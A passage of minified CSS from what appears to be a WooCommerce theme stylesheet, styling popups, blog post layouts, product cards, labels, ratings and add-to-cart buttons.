.summary{position:absolute;left:1rem;right:1rem;top:0;overflow-y:auto;padding-bottom:0;height:100%}}@media (max-width:767px){.mfp-product .product{padding:2rem 1rem}.mfp-product:not(.mfp-offcanvas) .summary{margin-top:2rem;padding-bottom:1rem}}.mfp-figure:after{content:none}.mfp-with-zoom .mfp-container,.mfp-with-zoom.mfp-bg{opacity:0;-webkit-backface-visibility:hidden;transition:all 0.3s ease-out}.mfp-with-zoom.mfp-ready .mfp-container{opacity:1}.mfp-with-zoom.mfp-ready.mfp-bg{opacity:0.4}.mfp-with-zoom.mfp-removing .mfp-container,.mfp-with-zoom.mfp-removing.mfp-bg{opacity:0}.mfp-image-holder .mfp-close{width:18px;top:-30px;color:transparent}.mfp-anim .summary>*{opacity:0;transform:translateY(30px);transition:transform 0.55s cubic-bezier(0.2,0.75,0.5,1),opacity 0.55s cubic-bezier(0.2,0.75,0.5,1);transition-delay:0.35s}.mfp-anim .summary>:nth-child(1){transition-delay:0.05s}.mfp-anim .summary>:nth-child(2){transition-delay:0.1s}.mfp-anim .summary>:nth-child(3){transition-delay:0.15s}.mfp-anim .summary>:nth-child(4){transition-delay:0.2s}.mfp-anim .summary>:nth-child(5){transition-delay:0.25s}.mfp-anim .summary>:nth-child(6){transition-delay:0.3s}.mfp-anim.mfp-anim-finish .summary>*{opacity:1;transform:none}.offcanvas .offcanvas-overlay{position:fixed;left:0;width:100vw;top:-10vh;height:120vh;background:rgba(0,0,0,0.3);z-index:9998;opacity:0;visibility:hidden;transition:opacity 0.3s,visibility 0.3s}.offcanvas .offcanvas-content{padding:3rem;width:34rem;max-width:95vw;position:fixed;top:0;right:-34rem;height:110vh;min-width:auto;opacity:1;visibility:visible;transition:right 0.6s;transform:none;z-index:9999;background:#fff;overflow-y:auto}.offcanvas.opened .offcanvas-overlay{visibility:visible;opacity:1}.offcanvas.opened .offcanvas-content{right:0}.mfp-offcanvas .mfp-container{animation:0.4s ease-out slideInRight}.mfp-removing + .mfp-offcanvas .mfp-container{animation:0.4s ease-in slideOutRight}.mfp-removing + .mfp-offcanvas .mfp-container .mfp-content,.mfp-removing + .mfp-offcanvas .mfp-content>*{opacity:1}.mfp-offcanvas .mfp-bg{transition:0.4s}.mfp-offcanvas .mfp-container{padding:0;text-align:right}.mfp-offcanvas .mfp-content{width:100%;height:100vh;overflow-y:auto}.mfp-offcanvas .mfp-close{position:fixed;right:42rem;top:2rem;border-radius:50%;width:40px;height:40px}.mfp-offcanvas .mfp-close:before,.mfp-offcanvas .mfp-close:after{background:#fff;transition:transform 0.3s}.mfp-offcanvas .mfp-close:before{width:50%;left:50%;transform:translateX(-50%)}.mfp-offcanvas .mfp-close:after{height:50%;top:50%;transform:translateY(-50%)}.mfp-offcanvas .woocommerce-product-gallery{padding:0;margin-bottom:0}.mfp-offcanvas .product{width:40rem;height:100%;padding:1.5rem;margin:0 0 0 auto;overflow-x:hidden;overflow-y:auto}.mfp-offcanvas .mfp-preloader{overflow:hidden;width:40rem;transform:none;height:100%;top:0;right:0;margin:0;left:auto}.mfp-offcanvas .product-gallery,.mfp-offcanvas .product-single-carousel,.mfp-offcanvas .owl-stage-outer,.mfp-offcanvas .owl-stage,.mfp-offcanvas .owl-item,.mfp-offcanvas .woocommerce-product-gallery__image,.mfp-offcanvas .woocommerce-product-gallery__image a,.mfp-offcanvas .woocommerce-product-gallery__image img{height:100%}.mfp-offcanvas .summary .yith-wcwl-add-to-wishlist + .compare{margin-left:1rem}.mfp-offcanvas .summary .yith-wcwl-add-to-wishlist + .compare:after{border-left-width:0}.mfp-offcanvas .summary .yith-wcwl-add-to-wishlist + .compare.remove_from_compare{margin-left:3rem;top:-4px}.mfp-offcanvas .summary .yith-wcwl-add-to-wishlist + .compare.remove_from_compare:after{border-left-width:1px;left:-11px}@media (max-width:575px){.mfp-offcanvas .product{width:31rem}.mfp-offcanvas .mfp-close{right:31rem;top:0.5rem}.mfp-offcanvas .summary .social-icons{display:inline-flex;margin-right:1rem}}@media (min-width:768px) and (max-width:991px){.product-quickview .cart .button{padding:0 3rem}}body.riode_popup_template main{min-height:100vh}body.riode_popup_template .popup-overlay{content:"";position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,0.8);z-index:10001}body.riode_popup_template .popup-container{position:fixed;left:50%;top:50%;transform:translate(-50%,-50%);padding-bottom:0;background:#fff;width:calc(100% - 40px);z-index:10001}.posts.text-left .post-meta{justify-content:flex-start}.posts.text-center .post-meta,.posts.text-center .post-cats{justify-content:center}.posts.text-right .post-meta,.posts.text-right .post-cats{justify-content:flex-end}.posts .wp-video-shortcode{height:auto}.post .btn i{margin-left:5px;font-size:20px}.post .btn i:before{margin:0}.post .post-details>*:last-child{margin-bottom:0}.post.sticky .post-title:after{content:"Sticky"}.post.format-video .post-title:after{content:"Video"}.post.sticky .post-title:after,.post.format-video .post-title:after{position:relative;top:-10px;padding:0 4px;margin-left:5px;border-radius:2px;color:#fff;background-color:var(--rio-primary-color,#27c);font-size:.5em;font-weight:400;letter-spacing:0}.post-calendar{display:flex;align-items:center;justify-content:center;flex-direction:column;width:4.5rem;height:4.7rem;background:rgba(255,255,255,0.9);color:#222;font-weight:600;line-height:1;text-transform:uppercase}.post-calendar .post-day{display:block;margin-bottom:1px;font-size:calc(1.6rem * var(--rio-typo-ratio,1))}.post-calendar .post-month{display:block;margin-left:2px;font-size:calc(1rem * var(--rio-typo-ratio,1))}.post-calendar + .post-details .post-meta{display:none}.post-media{position:relative}.post-media img{display:block;width:100%}.post-media .post-calendar{position:absolute;left:2rem;top:2rem}.post-media .owl-dots{bottom:2.5rem}.post-media .owl-dots .owl-dot span{border-color:#fff;background-color:transparent}.post-media .owl-dots .owl-dot:hover span{border-color:#fff;background-color:#fff}.post-media.no-image{padding:2rem;background:#ebebeb}.post-media.no-image h4{margin-bottom:0}.post-mask .post-media.no-image{padding:12rem 2rem}.post-details{padding-bottom:2rem}.post-media + .post-details,.post-media-carousel + .post-details{padding-top:2.3rem}.post-title{word-break:break-word;margin-bottom:5px;text-transform:none;font-size:calc(1.8rem * var(--rio-typo-ratio,1));font-weight:700;line-height:1.5}.post-title a:hover{color:var(--rio-primary-color,#27c)}.post-content{line-height:1.72;color:#666}.post-content p{margin-top:0;margin-bottom:1.8rem}.post-meta{margin-bottom:0.4rem;font-size:calc(1.3rem * var(--rio-typo-ratio,1));line-height:1.2;color:#999}.post-meta>*{margin-right:5px}.post-meta>*:before{margin-right:5px}.post-meta .post-author:before{content:"by"}.post-meta .post-date:before{content:"on"}.post-meta .comments-link:before{content:"|";margin:0 8px 0 3px}.post-meta mark{background:transparent;transition:color 0.4s}.post-meta .post-author a,.post-meta .post-date a,.post-meta mark{color:#222;font-weight:600}.post-meta .post-author a{text-transform:uppercase}.post-meta span a:hover,.post-meta a:hover mark{color:var(--rio-primary-color,#27c)}.post-cats{margin-bottom:0.4rem;font-size:calc(1.3rem * var(--rio-typo-ratio,1));line-height:1.2;color:#999}.post-cats:before{content:"in";margin-right:2px}.post-cats a{margin-left:3px}.post-sm .post-details{padding:2.2rem 0.3rem 2rem}.post-meta,.post-cats{display:flex;flex-wrap:wrap}.post .mejs-overlay-button{background:none;border:2px solid #fff;border-radius:50%;font-family:var(--fa-style-family-classic,"Font Awesome 6 Free");font-size:1.8rem;font-weight:600;color:#fff;text-align:center;transition:background 0.3s,color 0.3s,box-shadow 0.3s,opacity 0.3s}.post .mejs-overlay-button:hover{box-shadow:0 0 0 15px rgba(255,255,255,0.2);background:#fff;color:var(--rio-primary-color,#27c)}.post .mejs-overlay-button:before{content:"";margin-left:4px}.posts .post .mejs-overlay-button{width:4rem;height:4rem;line-height:3.6rem}.post .mejs-overlay-button,.post.post-full .mejs-overlay-button{width:6.8rem;height:6.8rem;line-height:6.4rem}.post-wrap .post-list img{min-height:20rem;object-fit:cover;height:100%}.post-wrap .post-list .post-details{padding:2rem 0}.post-wrap .post-list .post-title{margin-bottom:5px;font-size:calc(1.8rem * var(--rio-typo-ratio,1))}.post-wrap .post-list .post-media,.post-wrap .post-list .post-media-carousel{display:flex;align-self:stretch}.post-wrap .post-list .post-media>a,.post-wrap .post-list .post-media-carousel>a{width:100%}.post-wrap .post-list .post-media-carousel .post-media{width:100%}@media (min-width:768px){.post-list{display:flex;align-items:center}.post-list .post-media,.post-list .post-media-carousel{margin-left:0;margin-right:2rem}.post-list .post-media,.post-list .post-media-carousel{width:calc(max(51.7%,340px) - 2rem)}.post-list .post-details{width:calc(100% - min(51.7%,380px))}@supports (-ms-ime-align:auto){.post-list .post-media,.post-list .post-media-carousel{width:calc(51.7% - 2rem);min-width:320px}.post-list .post-details{width:calc(100% - 51.7%);max-width:calc(100% - 380px)}}.post-list .post-media-carousel .owl-stage,.post-list .post-media-carousel .owl-item,.post-list .post-media-carousel .post-media{height:100%}.post-list img.d-lazyload{position:absolute;height:100%!important;left:0;top:0;right:0;bottom:0;padding:0!important}}.post-list-xs{display:flex;align-items:center}.post-list-xs .post-details{flex:1;margin:0 0 0 2rem;padding:0}.post-list-xs .post-title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;margin-bottom:0;text-transform:none;font-size:inherit;font-weight:400;line-height:1.69;color:inherit;white-space:normal}.post-widget{display:flex;align-items:center}.post-widget .post-media{width:9rem;flex:0 0 9rem}.post-widget .post-details{padding:0;margin-left:2rem}.post-widget .post-meta{text-transform:uppercase}.post-widget .post-meta a{color:#666;font-weight:400}.post-widget .post-meta>*:before{content:none}.post-widget .post-title{margin-bottom:0;white-space:normal;text-transform:none;font-size:calc(1.4rem * var(--rio-typo-ratio,1));font-weight:600}.post.post-mask{position:relative}.post.post-mask:before{content:"";display:block;position:absolute;bottom:0;left:0;right:0;height:100%;background:rgba(51,51,51,0.5);opacity:0.75;transition:all 0.3s;pointer-events:none;z-index:1}.post.post-mask.gradient:before{height:50%;background:linear-gradient(to bottom,rgba(125,185,232,0) 0,#000 100%)}.post.post-mask .post-media img{min-height:190px}.post.post-mask .post-details{position:absolute;padding:0;left:3rem;right:3rem;bottom:2.2rem;z-index:2;transform:translateY(4rem);transition:transform 0.4s}.post.post-mask .btn-link{margin-top:1.5rem;margin-bottom:-1rem;opacity:0;transition:opacity 0.4s}.post.post-mask:hover .post-details{transform:translateY(0)}.post.post-mask:hover .btn-link{opacity:1}.post.post-mask .post-details a,.post.post-mask .post-details a:hover{color:#fff}.post.post-mask .post-title{white-space:normal}.post.post-mask:hover .post-media a:before{opacity:0.1}.post.post-mask .post-meta a{font-weight:400}.post.post-mask .post-meta>*:before,.post.post-mask .post-meta mark{color:#fff}.post.post-mask .post-content{color:#fff}.post.post-framed{padding:20px 20px 0 20px;box-shadow:0 5px 20px 0 rgba(0,0,0,0.05)}.post.post-framed .post-media{border-radius:0}.post.post-overlap .post-details{position:relative;width:82%;margin-left:auto;margin-right:auto;padding:3rem 1rem;background:#fff;text-align:center;transform:translateY(-45%);z-index:1}.post.post-overlap .post-title{margin-bottom:2rem}.post.post-overlap .post-meta{justify-content:center}ul.blog-filters{text-transform:uppercase;font-weight:700;color:#333}ul.blog-filters li{margin-left:2rem;margin-right:2rem}.blog-filters{justify-content:center}.blog-filters span{margin-left:8px;color:#aaa}.blog-filters li{padding:0;margin-right:0.8rem;border-bottom:2px solid transparent;line-height:2.143}.blog-filters .nav-filter.active{color:#222;border-width:2px;border-color:#222}.posts.grid:not(.masonry) .post-wrap{margin-bottom:0}.posts.grid:not(.masonry) .post{display:flex;flex-direction:column;height:100%}.posts.grid:not(.masonry) .post-media{flex:1;height:0}.posts.grid:not(.masonry) .post-media>a{display:block;height:100%}.posts.grid:not(.masonry) .post-media img{height:100%}.post-media-carousel .owl-dots{bottom:2.5rem}.posts .post-wrap{margin-bottom:2rem}.thumbnail-caption{position:absolute;bottom:0;left:0;width:100%;background:rgba(0,0,0,0.5);color:#fff;font-size:calc(1.2rem * var(--rio-typo-ratio,1));text-align:center}@media (max-width:479px){.post-meta{font-size:calc(1.2rem * var(--rio-typo-ratio,1))}}.equal-height .product{height:100%}.product-shadow{transition:box-shadow 0.3s}.product-shadow:hover{box-shadow:0 0 20px 0 rgba(100,100,100,0.1)}.product-label-round .product-label{padding:0.5rem 1.1rem;border-radius:1rem}.text-center .product-details{padding-left:0.5rem;padding-right:0.5rem}.products .short-desc p{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;line-height:1.78;color:#666}.product-wrap{margin-bottom:2rem}.product-wrap.grid-item{margin-bottom:0}.product-wrap .product-loop .product-countdown-container{position:absolute;margin-bottom:0;left:1rem;right:1rem;bottom:1rem;transition:opacity 0.4s,visibility 0.4s}.product-wrap .product-loop .product-countdown-container .countdown-wrap{display:flex;justify-content:center}.product-wrap .product-loop .product-countdown-container.countdown-variations{display:block}.product-wrap .product-loop .product-countdown-container .product-countdown{margin-left:0}.product-wrap .product-loop .countdown-section:after{content:none}.product-wrap .product-loop.product:hover .product-countdown-container{opacity:0;visibility:hidden}.product-wrap .product-loop.product .countdown-row{display:flex;justify-content:center}.product-wrap .product-loop.product .countdown-section{min-width:0;flex:1;padding:5px 2px 15px;background:rgba(34,34,34,0.6);border-radius:2px}.product-wrap .product-loop.product .countdown-section:not(:last-child){margin-right:1rem}.product-wrap .product-loop.product .countdown-period{color:rgba(255,255,255,0.6);font-size:calc(10px * var(--rio-typo-ratio,1));bottom:-3px}.product-wrap .product-loop.product .product-countdown{width:100%;text-align:center}.product-wrap .product-loop .box-type .countdown-wrap{background:transparent;border:none;font-weight:400;padding:0}.product-wrap .product-loop .box-type .countdown-amount{font-size:calc(19px * var(--rio-typo-ratio,1))}@media (max-width:575px){.product-wrap .product .countdown-section:not(:last-child){margin-right:.5px}.product-wrap .product-countdown-container .countdown-wrap{padding:0 0.6rem}.product-wrap .product-countdown-container .countdown-amount{font-size:calc(10px * var(--rio-typo-ratio,1))}.product-wrap .box-type .countdown-wrap{padding:0}.product-wrap .box-type .countdown-amount{font-size:calc(16px * var(--rio-typo-ratio,1))}.product-wrap .box-type .countdown-period{font-size:calc(8px * var(--rio-typo-ratio,1))}}li>.product{position:relative;transition:0.3s;font-size:calc(1.4rem * var(--rio-typo-ratio,1))}li>.product .product-media:hover img:first-child{opacity:0}li>.product .product-media:hover img:last-of-type{opacity:1}li>.product:hover .product-action,li>.product:hover .product-action-vertical{visibility:visible;opacity:1}.products .product{text-align:left}.product.content-center{text-align:center}.product.content-right{text-align:right}.product-media{position:relative;margin-bottom:0;transition:box-shadow 0.3s;overflow:hidden}.product-media img{display:block;width:100%;transition:opacity 0.5s}.product-media img:last-of-type{position:absolute;opacity:0;left:0;right:0;top:0;object-fit:cover}.product-media img:first-child{position:relative;opacity:1}.product-label-group{position:absolute;left:2rem;top:2rem;max-width:11rem;display:flex;flex-direction:column;align-items:flex-start}.product-label{display:inline-block;text-align:center;margin-bottom:0.5rem;padding:0.5rem 1.1rem;font-size:calc(1.1rem * var(--rio-typo-ratio,1));font-weight:600;line-height:1;color:#fff;text-transform:uppercase;border-radius:2px}.product-label.label-top{background:var(--rio-primary-color,#27c)}.product-label.label-sale{background:var(--rio-secondary-color,#d26e4b)}.product-label.label-stock{background:#ccc}.product-label.label-top{background-color:var(--rio-product-top-label-color,#27c)}.product-label.label-sale{background-color:var(--rio-product-sale-label-color,#d26e4b)}.product-label.label-stock{background-color:var(--rio-product-stock-label-color,#ccc)}.product-label.label-new{background-color:var(--rio-product-new-label-color,#a8c26e)}.product-label.label-video,.product-label.label-360{width:21px;margin-right:5px;padding:0;line-height:21px;background-color:var(--rio-product-thumbnail-label-color,#a8c26e)}.product-label.label-video{font-size:16px}.product-label.label-360{font-size:10px}.product-thumb-type-labels{display:flex}.product-thumb-type-labels:not(:first-child){margin-top:2px}.btn-quickview{border:0;cursor:pointer}.btn-quickview.button{border:2px solid}.btn-quickview.button:hover{border-color:var(--rio-primary-color,#27c)}.product-loop .btn-product-icon{position:relative;display:block;width:36px;height:36px;line-height:34px;margin-bottom:0.5rem;color:#999;background-color:#fff;font-size:1.6rem;transition:border-color 0.3s,color 0.3s,background-color 0.3s;overflow:hidden}.product-loop .btn-product-icon:before,.product-loop .btn-product-icon.yith-wcwl-add-to-wishlist a:before{float:left;width:100%;text-indent:0;text-align:center;padding-left:1px;padding-right:1px}.product-loop .btn-product-icon.yith-wcwl-add-to-wishlist a{color:inherit;transition:none}.product-loop .btn-product-icon:hover{border-color:var(--rio-primary-color,#27c);color:#fff;background-color:var(--rio-primary-color,#27c)}.product-loop.content-right .btn-product-icon:before{float:right}.product-media .btn-product-icon{border:1px solid #e1e1e1;border-radius:50%}.btn-product-icon.btn-quickview:before{content:"";top:-1px;font-family:"riode";font-size:1.6rem;font-weight:400;position:relative}.btn-product-icon.product_type_simple:before{content:"";font-family:"riode";font-weight:400;font-size:20px;position:relative;top:-1px}.btn-product-icon.add_to_cart_button:before{content:"";font-family:"riode";font-weight:400;font-size:16px;position:relative;top:-1px}.btn-product-icon.product_type_external:before,.btn-product-icon.product_type_variable:before,.btn-product-icon.product_type_grouped:before{content:"";font-family:"riode";font-weight:400;font-size:20px;position:relative;top:-1px}.outofstock a.btn-product-icon{text-indent:-9999px}.outofstock a.btn-product-icon:before{content:"";font-family:"riode";font-weight:400;position:relative;top:-1px}.btn-product{position:relative;display:flex;align-items:center;justify-content:center;flex:1;padding:1.14em 0;background-color:var(--rio-primary-color,#27c);color:#fff;font-family:inherit;font-size:calc(1.4rem * var(--rio-typo-ratio,1));font-weight:700;line-height:1.2;letter-spacing:-0.025em;text-transform:uppercase;text-align:center;transition:opacity 0.3s}.product-media .btn-product{opacity:0.8;transition:opacity 0.3s}.product-media .btn-product:hover{opacity:1}.product-action-vertical{position:absolute;top:15px;right:15px;transition:opacity 0.3s,visibility 0.3s;opacity:0;visibility:hidden}.product-action{position:absolute;left:0;right:0;bottom:0;display:flex;align-items:center;background-color:transparent;z-index:1;transition:opacity 0.3s,visibility 0.3s;opacity:0;visibility:hidden}.product-cat{margin-bottom:5px;font-size:calc(1rem * var(--rio-typo-ratio,1));font-weight:400;line-height:1;text-transform:uppercase;padding-right:4rem;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;color:#999}.product-cat a:hover{color:var(--rio-primary-color,#27c)}.products .woocommerce-loop-product__title{padding-right:4rem}.products .content-center .woocommerce-loop-product__title{padding-left:2rem;padding-right:2rem}.products .content-right .woocommerce-loop-product__title{padding-left:4rem;padding-right:0}.woocommerce-loop-product__title{margin-bottom:3px;font-family:inherit;font-size:calc(1.4rem * var(--rio-typo-ratio,1));font-weight:400;line-height:1.4;letter-spacing:-0.01em;text-transform:capitalize;color:#666;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.woocommerce-loop-product__title a:hover{color:var(--rio-primary-color,#27c)}.price{margin-bottom:3px;display:inline-block;font-size:calc(1.6rem * var(--rio-typo-ratio,1));font-weight:600;letter-spacing:-0.025em;color:#222}.price del{color:#aaa}.price ins{margin-right:6px;text-decoration:none}.products .price{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.woocommerce-product-rating{display:flex;align-items:center;margin-left:1px;line-height:1.1;margin-bottom:1.5rem;font-size:calc(1.1rem * var(--rio-typo-ratio,1));white-space:nowrap;text-overflow:ellipsis}.products .woocommerce-product-rating{justify-content:flex-start}.content-center .woocommerce-product-rating{justify-content:center}.content-right .woocommerce-product-rating{justify-content:flex-end}.split-line .woocommerce-product-rating{margin-bottom:0}.star-rating{display:inline-block;position:relative;font-family:"riode";letter-spacing:.2em;cursor:pointer}.star-rating + .woocommerce-review-link{margin-left:1rem}.star-rating:before{content:"" "" "" "" "";color:rgba(0,0,0,0.16)}.star-rating:hover .tooltiptext{visibility:visible;opacity:1}.star-rating span{position:absolute;top:0;left:0;white-space:nowrap;overflow:hidden;text-align:left;text-indent:-9999rem}.star-rating span:after{content:"" "" "" "" "";text-indent:0;position:absolute;left:0;color:var(--rio-secondary-color,#d26e4b)}.star-rating .tooltiptext{left:50%;top:auto;bottom:150%;text-indent:0;overflow:initial;letter-spacing:0}.star-rating .tooltiptext:after{float:none;content:"";left:inherit}.star-rating + a{margin:2px 0;font-size:calc(1.1rem * var(--rio-typo-ratio,1));line-height:1.1;color:#aaa;text-transform:capitalize;overflow:hidden;text-overflow:ellipsis}.star-rating + a:hover{color:var(--rio-primary-color,#27c)}.product-variations{margin-bottom:0.8rem}.product-variations.list-type{display:flex}.product-variations.list-type:last-child{margin-bottom:0}.ratings-container + .product-variations.list-type{margin-top:-5px}.product-variations.list-type>*{display:inline-block;margin:3px 8px 3px 0;padding:0 5px;background-color:transparent;background-size:cover;font-size:calc(1.2rem * var(--rio-typo-ratio,1));font-family:inherit;text-align:center;vertical-align:middle;cursor:pointer;min-width:26px;height:26px;color:#222;border:1px solid #e1e1e1;border-radius:2px;transition:0.3s}.product-variations.list-type>*:last-child{margin-right:0}.product-variations.list-type .color{border:0}.product-variations.list-type>.active,.product-variations.list-type>*:hover{border:1px solid;box-shadow:inset 0 0 0 2px #eee}.product-variations.list-type .image,.product-variations.list-type .color{position:relative;font-size:0}.product-variations.list-type .image:before,.product-variations.list-type .color:before{content:"";position:absolute;display:block;left:0;right:0;bottom:0;top:0}.product-variations.dropdown-type .select-box{display:inline-block}.product-variations.dropdown-type .guide-link{display:none}.product-details .product-action,.product-hide-details .product-action{position:relative;visibility:visible;opacity:1}.product-details .btn-product-icon,.product-hide-details .btn-product-icon{padding:0;width:20px;height:4.2rem;line-height:4rem;margin:0 0 0 1.5rem;background:none;color:#222;font-size:18px;transition:color 0.3s,background-color 0.3s,visibility 0.3s,hid}.product-details .btn-product-icon i,.product-hide-details .btn-product-icon i{font-size:1.2rem}.product-details .btn-product-icon:hover,.product-hide-details .btn-product-icon:hover{background:none;color:var(--rio-primary-color,#27c)}.product-details .btn-product-icon .d-loading i,.product-hide-details .btn-product-icon .d-loading i{top:calc(50% - 12px)}.product-details .btn-product,.product-hide-details .btn-product{flex:1;min-width:9.5rem;max-width:12.3rem;height:4.2rem;padding:0;text-align:center;font-size:calc(1.3rem * var(--rio-typo-ratio,1));transition:color 0.3s,background-color 0.3s,border-color 0.3s;z-index:1;color:#222;background-color:transparent;border:2px solid #ccc}.product-details .btn-product:hover,.product-hide-details .btn-product:hover{border-color:var(--rio-primary-color,#27c)}.product-details .add_to_cart_button:before,.product-details .product_type_external:before,.product-hide-details .add_to_cart_button:before,.product-hide-details .product_type_external:before{display:inline-block;margin-right:0.8rem;line-height:3.8rem;text-align:center;font-family:"riode";font-size:18px;font-weight:400}.product:not(.product-with-qty) .product-details .product_type_simple.add_to_cart_button:before{content:""}.product-with-qty.product-type-variable .quantity{display:none}.product-details{position:relative;padding-top:1.4rem;padding-bottom:2rem}.product-details>.yith-wcwl-add-to-wishlist.btn-product-icon{overflow:visible;position:absolute;top:1.2rem;right:0;z-index:1;width:auto;height:auto;color:#999;background:none;font-size:calc(1.6rem * var(--rio-typo-ratio,1));line-height:1}.content-right .product-details>.yith-wcwl-add-to-wishlist.btn-product-icon{right:auto;left:0;margin:0 0.8rem 0 0}.product-details>.yith-wcwl-add-to-wishlist a:before{display:block;transition:transform 0.3s}.product-details>.yith-wcwl-add-to-wishlist a:hover{color:var(--rio-primary-color,#27c);background:none}.product-details>.yith-wcwl-add-to-wishlist a:hover:before{transform:rotateY(180deg)}.product-details>:last-child{margin-bottom:0}.product-loop .yith-wcwl-add-to-wishlist a span,.product-loop .yith-wcwl-icon{display:none}.compare{display:inline-flex;align-items:center;margin:0.5rem 0 1rem;vertical-align:middle;border:0;padding:0;background:transparent;color:#666;font-size:calc(1.4rem * var(--rio-typo-ratio,1));line-height:1.2}.compare:before{font-family:"riode";content:"";margin-right:7px}.product-loop.product .compare:before{font-size:1.8rem}.product-loop.product .compare:hover{color:#fff}.compare.remove_from_compare:before{content:""}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.product-hide-details .add_to_cart_button,.product-details .add_to_cart_button{flex:0 0 12.3rem}}@media (-ms-high-contrast:active) and (max-width:575px),(-ms-high-contrast:none) and (max-width:575px){.product-hide-details .add_to_cart_button,.product-details .add_to_cart_button{flex:0 0 9.5rem}}.product-default:not(.product-with-qty) .product-details .btn-product{max-width:100%}.product-with-qty .quantity{margin-right:2rem;align-items:center;line-height:1;height:auto}.product-with-qty .quantity .qty{width:3.2rem;font-size:1.2rem;border:none}.product-with-qty .quantity-minus,.product-with-qty .quantity-plus{display:flex;align-items:center;justify-content:center;padding:0;color:#333;font-size:10px;width:24px;height:24px;border-radius:0;border:none;background:#f4f4f4;transition:background 0.3s,color 0.3s}.product-with-qty .quantity-minus:hover,.product-with-qty .quantity-plus:hover{background:var(--rio-primary-color,#27c);color:#fff}.product-classic .btn-product{display:block;line-height:3.8rem;padding:0 .3em;max-width:14rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#222;background-color:transparent;border:2px solid #ccc;margin-right:5px}.product-classic .product-details .btn-product:hover:hover,.product-classic .product-hide-details .btn-product:hover:hover{background:#444;border-color:#444;color:#fff}.product-classic .add_to_cart_button.product_type_simple:before{content:""}.product-classic .btn-product-icon{transform:translateX(-200%);opacity:0;visibility:hidden;transition:transform 0.3s,opacity 0.3s,visibility 0.3s,color 0.3s,background-color 0.3s,border-color 0.3s}.product-classic .btn-quickview{transition:transform 0.5s,opacity 0.5s,visibility 0.5s,color 0.3s,background-color 0.3s,border-color 0.3s}.product-classic .btn-quickview:before{content:"";font-size:18px;transform:scale(0.95)}.product-classic.content-center .btn-product{margin-left:5px}.product-classic.content-center .btn-product-icon{transform:translateX(200%);transition:transform 0.4s,opacity 0.3s,visibility 0.3s,color 0.3s,background-color 0.3s}.product-classic.content-center .btn-quickview{transform:translateX(-200%)}.product-classic.content-right .btn-product{margin-right:0;margin-left:5px}.product-classic.content-right .btn-product-icon{transform:translateX(200%);transition:transform 0.5s,opacity 0.5s,visibility 0.5s,color 0.3s,background-color 0.3s,border-color 0.3s}.product-classic.content-right .btn-quickview{transition:transform 0.3s,opacity 0.3s,visibility 0.3s,color 0.3s,background-color 0.3s,border-color 0.3s}.product-classic.content-center .yith-wcwl-add-to-wishlist,.product-classic.content-right .btn-product-icon{margin:0 1.5rem 0 0}.product-classic:hover .btn-product-icon{transform:none;opacity:1;visibility:visible}.product-classic:hover .btn-product{color:#fff;background-color:#444;border-color:#444}.product-popup{overflow:hidden}.product-popup .product-hide-details{position:absolute;top:100%;left:0;width:100%;transition:transform 0.3s;background-color:#fff}.product-popup .product-details{padding-bottom:1px;background-color:#fff;transition:transform 0.3s}.product-slideup{z-index:1}.product-slideup .product-details{padding-bottom:0}.product-slideup .product-action{position:absolute;padding-top:1.5rem;top:100%;bottom:auto;visibility:hidden;opacity:0}.product-slideup:hover{transform:translateY(-58px)}.product .btn-product:hover{color:#fff;background-color:var(--rio-primary-color,#27c)}.product-boxed{padding:0.9rem;border:1px solid #e1e1e1;background-color:#fff}.product-boxed .product-details{padding:1.8rem 1rem 1rem}.product-boxed .product-hide-details{padding:0 2rem 2rem}.product-boxed .product-hide-details .product-action{margin:0 -1rem}.product-boxed:hover{box-shadow:0 5px 30px rgba(0,0,0,0.05)}.split-line{position:relative;overflow:hidden;}.split-line:after{content:"";position:absolute;display:block;height:100%;width:1px;border-right:2px solid #fff;right:0;bottom:0;z-index:1}.split-line .product-wrap{position:relative;margin-bottom:3rem;padding-bottom:3rem;border-bottom:1px solid #ebebeb}.split-line .product-wrap:before{content:"";position:absolute;border-left:1px solid #ebebeb;top:0;left:-1px;bottom:3rem;z-index:1}.split-line .product-wrap:last-child:after{content:"";position:absolute;border-left:1px solid #ebebeb;top:0;right:0;bottom:3rem;z-index:1}.split-line.owl-carousel .product-wrap:last-child:after{content:none}.split-line>.owl-stage-outer{margin-right:1px}@media (max-width:575px){.split-line.list-type-products .product-wrap{padding-left:1rem;padding-right:1rem}}.product-list,.product-list-sm{display:flex;align-items:center}.product-list .woocommerce-loop-product__title,.product-list-sm .woocommerce-loop-product__title{padding-right:0;color:#222}@media (min-width:576px){.product-list .product-media{max-width:calc(40% - 2rem);width:28rem;margin:0 2rem 0 0}.product-list .woocommerce-loop-product__title{font-size:calc(1.8rem * var(--rio-typo-ratio,1));font-weight:600}.product-list .price{font-size:calc(1.8rem * var(--rio-typo-ratio,1));font-weight:600}.product-list .woocommerce-product-rating{margin-bottom:0.8rem}.product-list .product-details{padding:0;flex:1;max-width:60%}}.product-list-sm .product-media{flex:0 0 10rem;max-width:10rem;margin-right:1rem}.product-list-sm .woocommerce-loop-product__title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;margin-bottom:0.7rem;white-space:normal}.product-list-sm .woocommerce-product-rating{margin-bottom:0}.product-list-sm .btn-product{display:inline-flex;margin-top:1rem;height:3.3rem;font-size:calc(1.2rem * var(--rio-typo-ratio,1));min-width:11rem}.product-list-sm.content-right{justify-content:flex-end}.product-list-sm.content-right figure{order:1;margin:0 0 0 1rem}.product-list-sm .product-details{padding:0;flex:1;max-width:calc(100% - 11rem)}.product_list_widget .product-list-sm .product-title{display:block;margin-bottom:1rem}.content-left .product-action{justify-content:flex-start}.content-center .product-cat{padding:0}.content-center .product-action{justify-content:center}.content-center .product-variations{justify-content:center}.content-center .product-details{padding-left:5px;padding-right:5px}.content-right .product-cat{padding:0;padding-left:4rem}.content-right .product-action{justify-content:flex-end}.content-right .product-variations{justify-content:flex-end}.shadow-media:hover .product-media{box-shadow:0 20px 20px -16px rgba(0,0,0,0.5)}.products.grid:not(.masonry) .product-wrap{margin-bottom:0}.products.grid:not(.masonry) .product{display:flex;flex-direction:column;height:100%}.products.grid:not(.masonry) 